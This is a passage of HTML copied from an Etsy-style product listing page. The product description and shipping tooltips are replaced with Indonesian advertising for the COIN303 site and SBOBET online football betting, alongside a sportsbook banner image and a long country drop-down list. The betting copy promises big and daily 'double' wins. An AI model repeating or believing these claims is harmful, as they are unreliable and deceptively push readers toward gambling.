                                                                        </div>
                                                                    </li>
                                                                </div>









                                                                <li
                                                                    class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                    <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z" />
                                                                                <path
                                                                                    d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z" />
                                                                            </svg></span></div>
                                                                    <div
                                                                        class="wt-width-full wt-max-width-full wt-ml-xs-1">
                                                                        <div data-clg-id="WtInlineToggle"
                                                                            class="wt-content-toggle--truncated-inline-single wt-text-body-01">
                                                                            <div
                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                <button type="button"
                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                    data-one-way="false"
                                                                                    data-wt-content-toggle
                                                                                    data-inline="single"
                                                                                    aria-controls="legacy-materials-product-details">
                                                                                    <span
                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <circle cx="12" cy="12.001"
                                                                                                r="2.999" />
                                                                                            <circle cx="3" cy="12.001"
                                                                                                r="2.999" />
                                                                                            <circle cx="21" cy="12.001"
                                                                                                r="2.999" />
                                                                                        </svg></span>
                                                                                    <span
                                                                                        class="wt-screen-reader-only">Read
                                                                                        the full description</span>
                                                                                </button>
                                                                            </div>

                                                                            <p id="legacy-materials-product-details"
                                                                                class="wt-text-truncate wt-text-body-01">
                                                                                Materials: Cotton, Knit

                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </li>



                                                                <li
                                                                    class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                    <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <circle cx="6" cy="17" r="1" />
                                                                                <path
                                                                                    d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z" />
                                                                            </svg></span></div>
                                                                    <div
                                                                        class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
                                                                        <p class="wt-mr-xs-1">Gift wrapping available
                                                                        </p>
                                                                        <span class="wt-popover" data-wt-popover>
                                                                            <a tabindex="0" data-wt-popover-trigger
                                                                                data-gift-wrap-trigger
                                                                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
                                                                                aria-describedby="item-highlights-gift-wrap-popover"
                                                                                aria-disabled="true">
                                                                                <span class="wt-text-caption">See
                                                                                    details</span>
                                                                            </a>
                                                                            <span id="item-highlights-gift-wrap-popover"
                                                                                role="tooltip"
                                                                                class='giftwrap-popover wt-display-none'>
                                                                                <img data-clg-id="WtImage"
                                                                                    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
                                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                    alt=""
                                                                                    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
                                                                                    loading="lazy"
                                                                                    sizes="(max-width: 639px) 150px, 300px"
                                                                                    srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />
                                                                            </span>
                                                                        </span>
                                                                    </div>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div class="wt-mt-xs-2">

                                                        </div>
                                                        <div data-id="description-text">
                                                            <div id="content-toggle-product-details-read-more"
                                                                class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
                                                                <p data-product-details-description-text-content
                                                                    class="wt-text-body-01 wt-break-word">
                                                                    Situs COIN303 memberikan kemenangan besar untuk semua taruhan bola online dengan odds yang kompetitif di SBOBET.</p>

                                                            </div>
                                                            <div class="wt-text-center-xs">
                                                                <button type="button"
                                                                    class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
                                                                    data-wt-content-toggle
                                                                    data-read-more-label-closed="Learn more about this item"
                                                                    data-read-more="true"
                                                                    aria-controls="content-toggle-product-details-read-more"
                                                                    data-default-open="false">
                                                                    Learn more about this item
                                                                </button>
                                                            </div>

                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-appears-component-name="listing_page_policy_shipping_variant"
                                        data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
                                        <div data-appears-component-name="shipping_and_returns">
                                            <div id="shipping_and_returns">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        data-default-open="true"
                                                        aria-controls="shipping_and_returns_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Aturan Kirim & Pengembalian
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="shipping_and_returns_content_toggle"
                                                        class="wt-content-toggle__body" aria-hidden="false">
                                                        <div class="wt-mb-xs-6">
                                                            <div data-shipping-and-returns-div
                                                                id="shipping-and-returns-div">
                                                                <div class="wt-position-relative">
                                                                    <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
                                                                        <div
                                                                            class="wt-spinner wt-spinner--01 wt-vertical-center">
                                                                            <span class="etsy-icon"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <circle fill="transparent" cx="12"
                                                                                        cy="12" r="10" />
                                                                                </svg></span>
                                                                            Loading
                                                                        </div>
                                                                    </div>

                                                                    <div class="wt-mb-xs-2"
                                                                        data-selector='shipping-highlights'>
                                                                        <ul
                                                                            class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
                                                                            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start"
                                                                                data-shipping-estimated-delivery>
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0" />
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    <div
                                                                                        data-selector="popover-container">
                                                                                        Pesan hari ini dan akan tiba besok
                                                                                        : <span
                                                                                            data-selector="popover-placeholder"><strong>
                                                                                                1-3 hari</strong></span>
                                                                                        <div class="wt-display-none">
                                                                                            <div class="wt-popover wt-text-caption"
                                                                                                data-wt-popover
                                                                                                data-selector="popover-replacement">
                                                                                                <button type="button"
                                                                                                    data-wt-popover-trigger
                                                                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                                                                                                    aria-describedby="shipping-highlights-estimated-delivery-date-popover">
                                                                                                </button>
                                                                                                <div id="shipping-highlights-estimated-delivery-date-popover"
                                                                                                    role="tooltip">
                                                                                                    <p
                                                                                                        class="wt-text-caption wt-mb-xs-1">
                                                                                                        Coba Taruhan Bola Online di SBOBET sekarang dan gunakan akun vip dari COIN303 yang siap membawamu ke pasar global langsung dan dapatkan kemenangan ganda setiap hari.
                                                                                                    </p>
                                                                                                    <span
                                                                                                        class="wt-popover__arrow"></span>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5" />
                                                                                            <path
                                                                                                d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    <div
                                                                                        data-selector="popover-container">
                                                                                        <span
                                                                                            data-selector="popover-placeholder">Tidak
                                                                                            menerima pengembalian atau
                                                                                            penukaran</span>
                                                                                        <div class="wt-display-none">
                                                                                            <div class="wt-popover wt-text-caption"
                                                                                                data-wt-popover
                                                                                                data-selector="popover-replacement">
                                                                                                <button type="button"
                                                                                                    data-wt-popover-trigger
                                                                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                                                                                                    aria-describedby="shipping-highlights-returns-and-exchanges">
                                                                                                </button>
                                                                                                <div id="shipping-highlights-returns-and-exchanges"
                                                                                                    role="tooltip">
                                                                                                    <p
                                                                                                        class="wt-text-caption wt-mb-xs-1">
                                                                                                        Jika ada
                                                                                                        kendala, saya
                                                                                                        siap membantu
                                                                                                        silahkan hubungi
                                                                                                        saja.
                                                                                                    </p>
                                                                                                    <span
                                                                                                        class="wt-popover__arrow"></span>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0" />
                                                                                            <path
                                                                                                d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    Cost to ship: <strong><span
                                                                                            class='currency-symbol'>Rp</span>
                                                                                        <span
                                                                                            class='currency-value'>15.066</span></strong>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0" />
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    Ships from:
                                                                                    <strong>Indonesia</strong>
                                                                                </div>
                                                                            </li>
                                                                        </ul>
                                                                    </div>

                                                                    <div class="wt-grid wt-mb-xs-3" data-delivery-data>

                                                                        <div id="estimated-shipping"></div>

                                                                        <div data-calculate-shipping-cost
                                                                            class="wt-grid__item-xs-12  wt-sem-text-secondary">
                                                                            <button type="button"
                                                                                data-content-toggle-uid="data-estimated-shipping-form-fields"
                                                                                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                                                                                data-wt-content-toggle
                                                                                aria-controls="estimated-shipping-form-fields">
                                                                                <span
                                                                                    class="wt-flex-xs-auto wt-width-full">Deliver
                                                                                    to Indonesia</span>
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z" />
                                                                                    </svg></span>
                                                                            </button>
                                                                        </div>

                                                                        <div data-estimated-shipping-form
                                                                            class="wt-grid__item-xs-12 wt-validation">
                                                                            <div data-submission-error
                                                                                class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
                                                                                <p class="wt-text-body-01"
                                                                                    id="estimated-shipping-error">Oops!
                                                                                    We couldn’t calculate your shipping.
                                                                                    Please try again.</p>
                                                                            </div>
                                                                            <div class="wt-content-toggle__body"
                                                                                id="estimated-shipping-form-fields"
                                                                                aria-hidden="true">
                                                                                <fieldset
                                                                                    data-estimated-shipping-country
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
                                                                                    <label class="wt-text-body-01"
                                                                                        for="estimated-shipping-country">Country</label>
                                                                                    <div class="wt-select">
                                                                                        <select
                                                                                            aria-label="Choose country"
                                                                                            class="wt-select__element"
                                                                                            id="estimated-shipping-country"
                                                                                            name="estimated-shipping-country"
                                                                                            data-error="estimated-shipping-error">
                                                                                            <optgroup
                                                                                                label="Choose country">
                                                                                                <option
                                                                                                    label="----------"
                                                                                                    disabled="">
                                                                                                    ----------</option>
                                                                                                <option value="61">
                                                                                                    Australia</option>
                                                                                                <option value="79">
                                                                                                    Canada</option>
                                                                                                <option value="103">
                                                                                                    France</option>
                                                                                                <option value="91">
                                                                                                    Germany</option>
                                                                                                <option value="112">
                                                                                                    Greece</option>
                                                                                                <option value="122">
                                                                                                    India</option>
                                                                                                <option value="123">
                                                                                                    Ireland</option>
                                                                                                <option value="128">
                                                                                                    Italy</option>
                                                                                                <option value="131">
                                                                                                    Japan</option>
                                                                                                <option value="167">New
                                                                                                    Zealand</option>
                                                                                                <option value="174">
                                                                                                    Poland</option>
                                                                                                <option value="177">
                                                                                                    Portugal</option>
                                                                                                <option value="99">Spain
                                                                                                </option>
                                                                                                <option value="164">The
                                                                                                    Netherlands</option>
                                                                                                <option value="105">
                                                                                                    United Kingdom
                                                                                                </option>
                                                                                                <option value="209">
                                                                                                    United States
                                                                                                </option>
                                                                                                <option
                                                                                                    label="----------"
                                                                                                    disabled="">
                                                                                                    ----------</option>
                                                                                                <option value="55">
                                                                                                    Afghanistan</option>
                                                                                                <option value="306">
                                                                                                    land Islands
                                                                                                </option>
                                                                                                <option value="57">
                                                                                                    Albania</option>
                                                                                                <option value="95">
                                                                                                    Algeria</option>
                                                                                                <option value="250">
                                                                                                    American Samoa
                                                                                                </option>
                                                                                                <option value="228">
                                                                                                    Andorra</option>
                                                                                                <option value="56">
                                                                                                    Angola</option>
                                                                                                <option value="251">
                                                                                                    Anguilla</option>
                                                                                                <option value="252">
                                                                                                    Antigua and Barbuda
                                                                                                </option>
                                                                                                <option value="59">
                                                                                                    Argentina</option>
                                                                                                <option value="60">
                                                                                                    Armenia</option>
                                                                                                <option value="253">
                                                                                                    Aruba</option>
                                                                                                <option value="61">
                                                                                                    Australia</option>
                                                                                                <option value="62">
                                                                                                    Austria</option>
                                                                                                <option value="63">
                                                                                                    Azerbaijan</option>
                                                                                                <option value="229">
                                                                                                    Bahamas</option>
                                                                                                <option value="232">
                                                                                                    Bahrain</option>
                                                                                                <option value="68">
                                                                                                    Bangladesh</option>
                                                                                                <option value="237">
                                                                                                    Barbados</option>
                                                                                                <option value="65">
                                                                                                    Belgium</option>
                                                                                                <option value="72">
                                                                                                    Belize</option>
                                                                                                <option value="66">Benin
                                                                                                </option>
                                                                                                <option value="225">
                                                                                                    Bermuda</option>
                                                                                                <option value="76">
                                                                                                    Bhutan</option>
                                                                                                <option value="73">
                                                                                                    Bolivia</option>
                                                                                                <option value="70">
                                                                                                    Bosnia and
                                                                                                    Herzegovina</option>
                                                                                                <option value="77">
                                                                                                    Botswana</option>
                                                                                                <option value="254">
                                                                                                    Bouvet Island
                                                                                                </option>
                                                                                                <option value="74">
                                                                                                    Brazil</option>
                                                                                                <option value="255">
                                                                                                    British Indian Ocean
                                                                                                    Territory</option>
                                                                                                <option value="231">
                                                                                                    British Virgin
                                                                                                    Islands</option>
                                                                                                <option value="75">
                                                                                                    Brunei</option>
                                                                                                <option value="69">
                                                                                                    Bulgaria</option>
                                                                                                <option value="67">
                                                                                                    Burkina Faso
                                                                                                </option>
                                                                                                <option value="64">
                                                                                                    Burundi</option>
                                                                                                <option value="135">
                                                                                                    Cambodia</option>
                                                                                                <option value="84">
                                                                                                    Cameroon</option>
                                                                                                <option value="79">
                                                                                                    Canada</option>
                                                                                                <option value="222">Cape
                                                                                                    Verde</option>
                                                                                                <option value="247">
                                                                                                    Cayman Islands
                                                                                                </option>
                                                                                                <option value="78">
                                                                                                    Central African
                                                                                                    Republic</option>
                                                                                                <option value="196">Chad
                                                                                                </option>
                                                                                                <option value="81">Chile
                                                                                                </option>
                                                                                                <option value="82">China
                                                                                                </option>
                                                                                                <option value="257">
                                                                                                    Christmas Island
                                                                                                </option>
                                                                                                <option value="258">
                                                                                                    Cocos (Keeling)
                                                                                                    Islands</option>
                                                                                                <option value="86">
                                                                                                    Colombia</option>
                                                                                                <option value="259">
                                                                                                    Comoros</option>
                                                                                                <option value="85">
                                                                                                    Congo, Republic of
                                                                                                </option>
                                                                                                <option value="260">Cook
                                                                                                    Islands</option>
                                                                                                <option value="87">Costa
                                                                                                    Rica</option>
                                                                                                <option value="118">
                                                                                                    Croatia</option>
                                                                                                <option value="338">
                                                                                                    Curaçao</option>
                                                                                                <option value="89">
                                                                                                    Cyprus</option>
                                                                                                <option value="90">Czech
                                                                                                    Republic</option>
                                                                                                <option value="93">
                                                                                                    Denmark</option>
                                                                                                <option value="92">
                                                                                                    Djibouti</option>
                                                                                                <option value="261">
                                                                                                    Dominica</option>
                                                                                                <option value="94">
                                                                                                    Dominican Republic
                                                                                                </option>
                                                                                                <option value="96">
                                                                                                    Ecuador</option>
                                                                                                <option value="97">Egypt
                                                                                                </option>
                                                                                                <option value="187">El
                                                                                                    Salvador</option>
                                                                                                <option value="111">
                                                                                                    Equatorial Guinea
                                                                                                </option>
                                                                                                <option value="98">
                                                                                                    Eritrea</option>
                                                                                                <option value="100">
                                                                                                    Estonia</option>
                                                                                                <option value="101">
                                                                                                    Ethiopia</option>
                                                                                                <option value="262">
                                                                                                    Falkland Islands
                                                                                                    (Malvinas)</option>
                                                                                                <option value="241">
                                                                                                    Faroe Islands
                                                                                                </option>
                                                                                                <option value="234">Fiji
                                                                                                </option>
                                                                                                <option value="102">
                                                                                                    Finland</option>
                                                                                                <option value="103">
                                                                                                    France</option>
                                                                                                <option value="115">
                                                                                                    French Guiana
                                                                                                </option>
                                                                                                <option value="263">
                                                                                                    French Polynesia
                                                                                                </option>
                                                                                                <option value="264">
                                                                                                    French Southern
                                                                                                    Territories</option>
                                                                                                <option value="104">
                                                                                                    Gabon</option>
                                                                                                <option value="109">
                                                                                                    Gambia</option>
                                                                                                <option value="106">
                                                                                                    Georgia</option>
                                                                                                <option value="91">
                                                                                                    Germany</option>
                                                                                                <option value="107">
                                                                                                    Ghana</option>
                                                                                                <option value="226">
                                                                                                    Gibraltar</option>
                                                                                                <option value="112">
                                                                                                    Greece</option>
                                                                                                <option value="113">
                                                                                                    Greenland</option>
                                                                                                <option value="245">
                                                                                                    Grenada</option>
                                                                                                <option value="265">
                                                                                                    Guadeloupe</option>
                                                                                                <option value="266">Guam
                                                                                                </option>
                                                                                                <option value="114">
                                                                                                    Guatemala</option>
                                                                                                <option value="305">
                                                                                                    Guernsey</option>
                                                                                                <option value="108">
                                                                                                    Guinea</option>
                                                                                                <option value="110">
                                                                                                    Guinea-Bissau
                                                                                                </option>
                                                                                                <option value="116">
                                                                                                    Guyana</option>
                                                                                                <option value="119">
                                                                                                    Haiti</option>
                                                                                                <option value="267">
                                                                                                    Heard Island and
                                                                                                    McDonald Islands
                                                                                                </option>
                                                                                                <option value="268">Holy
                                                                                                    See (Vatican City
                                                                                                    State)</option>
                                                                                                <option value="117">
                                                                                                    Honduras</option>
                                                                                                <option value="219">Hong
                                                                                                    Kong</option>
                                                                                                <option value="120">
                                                                                                    Hungary</option>
                                                                                                <option value="126">
                                                                                                    Iceland</option>
                                                                                                <option value="122">
                                                                                                    India</option>
                                                                                                <option value="121"
                                                                                                    selected>Indonesia
                                                                                                </option>
                                                                                                <option value="125">Iraq
                                                                                                </option>
                                                                                                <option value="123">
                                                                                                    Ireland</option>
                                                                                                <option value="269">Isle
                                                                                                    of Man</option>
                                                                                                <option value="127">
                                                                                                    Israel</option>
                                                                                                <option value="128">
                                                                                                    Italy</option>
                                                                                                <option value="83">Ivory
                                                                                                    Coast</option>
                                                                                                <option value="129">
                                                                                                    Jamaica</option>
                                                                                                <option value="131">
                                                                                                    Japan</option>
                                                                                                <option value="307">
                                                                                                    Jersey</option>
                                                                                                <option value="130">
                                                                                                    Jordan</option>
                                                                                                <option value="132">
                                                                                                    Kazakhstan</option>
                                                                                                <option value="133">
                                                                                                    Kenya</option>
                                                                                                <option value="270">
                                                                                                    Kiribati</option>
                                                                                                <option value="271">
                                                                                                    Kosovo</option>
                                                                                                <option value="137">
                                                                                                    Kuwait</option>
                                                                                                <option value="134">
                                                                                                    Kyrgyzstan</option>
                                                                                                <option value="138">Laos
                                                                                                </option>
                                                                                                <option value="146">
                                                                                                    Latvia</option>
                                                                                                <option value="139">
                                                                                                    Lebanon</option>
                                                                                                <option value="143">
                                                                                                    Lesotho</option>
                                                                                                <option value="140">
                                                                                                    Liberia</option>
                                                                                                <option value="141">
                                                                                                    Libya</option>
                                                                                                <option value="272">
                                                                                                    Liechtenstein
                                                                                                </option>
                                                                                                <option value="144">
                                                                                                    Lithuania</option>
                                                                                                <option value="145">
                                                                                                    Luxembourg</option>
                                                                                                <option value="273">
                                                                                                    Macao</option>
                                                                                                <option value="151">
                                                                                                    Macedonia</option>
                                                                                                <option value="149">
                                                                                                    Madagascar</option>
                                                                                                <option value="158">
                                                                                                    Malawi</option>
                                                                                                <option value="159">
                                                                                                    Malaysia</option>
                                                                                                <option value="238">
                                                                                                    Maldives</option>
                                                                                                <option value="152">Mali
                                                                                                </option>
                                                                                                <option value="227">
                                                                                                    Malta</option>
                                                                                                <option value="274">
                                                                                                    Marshall Islands
                                                                                                </option>
                                                                                                <option value="275">
                                                                                                    Martinique</option>
                                                                                                <option value="157">
                                                                                                    Mauritania</option>
                                                                                                <option value="239">
                                                                                                    Mauritius</option>
                                                                                                <option value="276">
                                                                                                    Mayotte</option>
                                                                                                <option value="150">
                                                                                                    Mexico</option>
                                                                                                <option value="277">
                                                                                                    Micronesia,
                                                                                                    Federated States of
                                                                                                </option>
                                                                                                <option value="148">
                                                                                                    Moldova</option>
                                                                                                <option value="278">
                                                                                                    Monaco</option>
                                                                                                <option value="154">
                                                                                                    Mongolia</option>
                                                                                                <option value="155">
                                                                                                    Montenegro</option>
                                                                                                <option value="279">
                                                                                                    Montserrat</option>
                                                                                                <option value="147">
                                                                                                    Morocco</option>
                                                                                                <option value="156">
                                                                                                    Mozambique</option>
                                                                                                <option value="153">
                                                                                                    Myanmar (Burma)
                                                                                                </option>
                                                                                                <option value="160">
                                                                                                    Namibia</option>
                                                                                                <option value="280">
                                                                                                    Nauru</option>
                                                                                                <option value="166">
                                                                                                    Nepal</option>
                                                                                                <option value="243">
                                                                                                    Netherlands Antilles
                                                                                                </option>
                                                                                                <option value="233">New
                                                                                                    Caledonia</option>
                                                                                                <option value="167">New
                                                                                                    Zealand</option>
                                                                                                <option value="163">
                                                                                                    Nicaragua</option>
                                                                                                <option value="161">
                                                                                                    Niger</option>
                                                                                                <option value="162">
                                                                                                    Nigeria</option>
                                                                                                <option value="281">Niue
                                                                                                </option>
                                                                                                <option value="282">
                                                                                                    Norfolk Island
                                                                                                </option>
                                                                                                <option value="283">
                                                                                                    Northern Mariana
                                                                                                    Islands</option>
                                                                                                <option value="165">
                                                                                                    Norway</option>
                                                                                                <option value="168">Oman
                                                                                                </option>
                                                                                                <option value="169">
                                                                                                    Pakistan</option>
                                                                                                <option value="284">
                                                                                                    Palau</option>
                                                                                                <option value="285">
                                                                                                    Palestinian
                                                                                                    Territory, Occupied
                                                                                                </option>
                                                                                                <option value="170">
                                                                                                    Panama</option>
                                                                                                <option value="173">
                                                                                                    Papua New Guinea
                                                                                                </option>
                                                                                                <option value="178">
                                                                                                    Paraguay</option>
                                                                                                <option value="171">Peru
                                                                                                </option>
                                                                                                <option value="172">
                                                                                                    Philippines</option>
                                                                                                <option value="174">
                                                                                                    Poland</option>
                                                                                                <option value="177">
                                                                                                    Portugal</option>
                                                                                                <option value="175">
                                                                                                    Puerto Rico</option>
                                                                                                <option value="179">
                                                                                                    Qatar</option>
                                                                                                <option value="304">
                                                                                                    Reunion</option>
                                                                                                <option value="180">
                                                                                                    Romania</option>
                                                                                                <option value="182">
                                                                                                    Rwanda</option>
                                                                                                <option value="286">
                                                                                                    Saint Helena
                                                                                                </option>
                                                                                                <option value="287">
                                                                                                    Saint Kitts and
                                                                                                    Nevis</option>
                                                                                                <option value="244">
                                                                                                    Saint Lucia</option>
                                                                                                <option value="288">
                                                                                                    Saint Martin (French
                                                                                                    part)</option>
                                                                                                <option value="289">
                                                                                                    Saint Pierre and
                                                                                                    Miquelon</option>
                                                                                                <option value="249">
                                                                                                    Saint Vincent and
                                                                                                    the Grenadines
                                                                                                </option>
                                                                                                <option value="290">
                                                                                                    Samoa</option>
                                                                                                <option value="291">San
                                                                                                    Marino</option>
                                                                                                <option value="292">Sao
                                                                                                    Tome and Principe
                                                                                                </option>
                                                                                                <option value="183">
                                                                                                    Saudi Arabia
                                                                                                </option>
                                                                                                <option value="185">
                                                                                                    Senegal</option>
                                                                                                <option value="189">
                                                                                                    Serbia</option>
                                                                                                <option value="293">
                                                                                                    Seychelles</option>
                                                                                                <option value="186">
                                                                                                    Sierra Leone
                                                                                                </option>
                                                                                                <option value="220">
                                                                                                    Singapore</option>
                                                                                                <option value="337">Sint
                                                                                                    Maarten (Dutch part)
                                                                                                </option>
                                                                                                <option value="191">
                                                                                                    Slovakia</option>
                                                                                                <option value="192">
                                                                                                    Slovenia</option>
                                                                                                <option value="242">
                                                                                                    Solomon Islands
                                                                                                </option>
                                                                                                <option value="188">
                                                                                                    Somalia</option>
                                                                                                <option value="215">
                                                                                                    South Africa
                                                                                                </option>
                                                                                                <option value="294">
                                                                                                    South Georgia and
                                                                                                    the South Sandwich
                                                                                                    Islands</option>
                                                                                                <option value="136">
                                                                                                    South Korea</option>
                                                                                                <option value="339">
                                                                                                    South Sudan</option>
                                                                                                <option value="99">Spain
